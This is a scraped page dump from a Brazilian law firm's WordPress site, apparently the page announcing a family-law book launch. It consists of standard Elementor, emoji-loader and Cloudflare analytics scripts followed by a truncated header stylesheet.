<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.2","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cordeiro.adv.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a126c2db9c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10744,"title":"Espa%C3%A7o%20Cultural%20sedia%20lan%C3%A7amento%20de%20livros%20sobre%20direito%20de%20fam%C3%ADlia%20nesta%20quarta-feira%20%2829%29%20%E2%80%93%20Cordeiro%20Advogados%20em%20Cascavel%20Paran%C3%A1","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cordeiro.adv.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cordeiro.adv.br/wp-includes/js/wp-emoji-loader.min.js
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ce0df867ee749dd95f03a3eac904c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-22 11:35:14 -->

--- FILE ---
content_type: text/css
request_url: https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-2900.css?ver=1738458448
body_size: 2719
content:
.elementor-2900 .elementor-element.elementor-element-115410e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2900 .elementor-element.elementor-element-115410e:not(.elementor-motion-effects-element-type-background), .elementor-2900 .elementor-element.elementor-element-115410e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-2900 .elementor-element.elementor-element-115410e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;z-index:990;}.elementor-2900 .elementor-element.elementor-element-115410e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2900 .elementor-element.elementor-element-115410e.the7-e-sticky-effects, .the7-e-sticky-effects .elementor-element.elementor-element-115410e:not(.fix){box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-e936e02.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-e936e02.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-e936e02 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-2900 .elementor-element.elementor-element-daf6a45 > .elementor-container{min-height:40px;}.elementor-2900 .elementor-element.elementor-element-daf6a45{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-aef7429.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-aef7429.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-aef7429.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .the7-box-wrapper{align-items:center;align-content:center;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .box-content-wrapper{flex-flow:row nowrap;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .elementor-icon-div{align-self:center;}.elementor-2900 .elementor-element.elementor-element-3f90f93{width:auto;max-width:auto;--icon-spacing:6px;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .elementor-icon{font-size:18px;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .elementor-icon-div i{color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-3f90f93 .elementor-icon-div svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-3f90f93 .the7-box-wrapper .box-heading, .elementor-2900 .elementor-element.elementor-element-3f90f93 .the7-box-wrapper .box-heading a{font-size:18px;font-weight:600;line-height:1em;color:#FFFFFF;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .box-description{margin-top:10px;}.elementor-2900 .elementor-element.elementor-element-58c7811 > .elementor-container{min-height:70px;}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-551cd1a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-551cd1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}div.elementor-2900 .elementor-element.elementor-element-551cd1a{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;}.elementor-2900 .elementor-element.elementor-element-c603717{text-align:left;}.elementor-2900 .elementor-element.elementor-element-c603717 img, .elementor-2900 .elementor-element.elementor-element-c603717 svg{width:268px;max-width:270px;}.elementor-2900 .elementor-element.elementor-element-c603717 svg{height:75px;}.elementor-2900 .elementor-element.elementor-element-c603717 img{height:75px;}body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-c603717 img,
		body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-c603717 svg{width:140px;max-width:180px;height:50px;}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-154359d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-154359d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-154359d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}div.elementor-2900 .elementor-element.elementor-element-154359d{max-width:initial;flex:1 0 0;min-width:25px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .dt-nav-menu-horizontal--main{display:none;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-wrap{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);--justify:flex-end;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav{--h-menu-sub-nav-justify-content:flex-start;--h-menu-sub-nav-align-items:flex-start;--h-menu-sub-nav-text-align:left;--submenu-side-gap:20px;--sub-icon-size:12px;--sub-icon-spacing:3px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav > li a .submenu-indicator, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown > ul > li a .submenu-indicator{order:2;margin-left:var(--sub-icon-spacing);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle{align-self:var(--justify, center);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f{width:auto;max-width:auto;--grid-row-gap:30px;--sub-menu-gap:20px;--sub-menu-right-gap:0px;--sub-menu-left-gap:0px;--sub-menu-bottom-gap:0px;--submenu-padding-top:20px;--submenu-padding-right:20px;--submenu-padding-bottom:20px;--submenu-padding-left:20px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal li.depth-0 > a, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal--main .horizontal-sub-nav{--icon-display:none;--icon-column-gap:0px;--icon-column-width:0px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li:not(.item-divider):not(:first-child):not(:last-child) {padding-left:calc(30px/2);padding-right:calc(30px/2);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.widget-divider-yes .first-item-border-hide .dt-nav-menu-horizontal > li:nth-child(2){padding-left:0;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.widget-divider-yes .last-item-border-hide .dt-nav-menu-horizontal > li:nth-last-child(2){padding-right:0;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal{min-height:30px;--decoration-height:1px;--icon-size:12px;--icon-spacing:3px;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a .menu-item-text{line-height:1.3em;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a{padding:2px 0px 2px 0px;color:#FFFFFF;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a svg{fill:#FFFFFF;color:#FFFFFF;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a:after{height:1px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal li.depth-0 > a{--icon-margin:0 var(--icon-column-gap) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-width, 1em), max-content) max-content;--column-gap:var(--icon-column-gap);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > i{font-size:16px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > img, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a .submenu-indicator i{font-size:12px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a .submenu-indicator svg{width:12px;height:12px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a  .submenu-indicator{margin-left:3px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{top:calc(100% + 20px);padding:20px 20px 20px 20px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(260px);--sub-menu-width:260px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown{--sub-menu-width:260px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav:before, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{background-color:var( --e-global-color-el_0 );border-radius:5px 5px 5px 5px;box-shadow:0px 0px 8px 0px rgba(0, 0, 0, 0.2);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav > li:not(:last-child){padding-bottom:16px;--sub-grid-row-gap:16px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown .horizontal-sub-nav .horizontal-sub-nav{padding-top:16px;--sub-grid-row-gap:16px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav > li a .menu-item-text{font-size:16px;font-weight:normal;text-transform:none;line-height:1.3em;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav > li:not(.act) > a:hover{color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav > li.act > a{color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal--main .horizontal-sub-nav {--icon-margin:0 var(--icon-column-gap) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-width, 1em), max-content) max-content;--column-gap:var(--icon-column-gap);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav li.menu-item > a .menu-item-text > i{font-size:16px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav li.menu-item > a .menu-item-text > img, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav li.menu-item > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav .submenu-indicator i{font-size:12px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav .submenu-indicator, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav .submenu-indicator svg{width:12px;height:12px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .menu-toggle-icons{font-size:24px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .menu-toggle-icons svg{width:24px;height:24px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle{min-height:70px;color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.no-touchevents .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle:hover{color:var( --e-global-color-el_color_7 );}.no-touchevents .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle:hover svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle.elementor-active{color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle.elementor-active svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2900 .elementor-element.elementor-element-551cd1a{width:19.746%;}.elementor-2900 .elementor-element.elementor-element-154359d{width:131%;}}@media(max-width:1100px){.elementor-2900 .elementor-element.elementor-element-aef7429.elementor-column > .elementor-widget-wrap{justify-content:space-between;} .elementor-2900 .elementor-element.elementor-element-3f90f93.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-2900 .elementor-element.elementor-element-3f90f93.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-2900 .elementor-element.elementor-element-3f90f93.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-2900 .elementor-element.elementor-element-58c7811 > .elementor-container{min-height:100px;}.elementor-2900 .elementor-element.elementor-element-58c7811:not(.the7-e-sticky-spacer).the7-e-sticky-effects > .elementor-container, .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .elementor-element.elementor-element-58c7811:not(.fix) > .elementor-container{min-height:70px;}.elementor-element-58c7811 > .elementor-container{min-height:0;}.elementor-2900 .elementor-element.elementor-element-58c7811.e-container.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:70px;}.elementor-2900 .elementor-element.elementor-element-58c7811.e-con.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:70px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-tablet .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-tablet .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .dt-nav-menu-horizontal--main{display:none;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-tablet .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-mobile .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:none;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-tablet .horizontal-menu-wrap{align-items:center;align-self:var(--justify, center);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-wrap{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:auto;--right:calc(var(--first-level-submenu-offset));--first-item-offset:auto;--last-item-offset:0px;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:auto;--right:calc(var(--first-level-submenu-offset));--first-item-offset:auto;--last-item-offset:0px;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:auto;--right:calc(var(--first-level-submenu-offset));--first-item-offset:auto;--last-item-offset:0px;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-tablet-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-tablet-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-tablet-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-tablet-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);}.elementor-2900 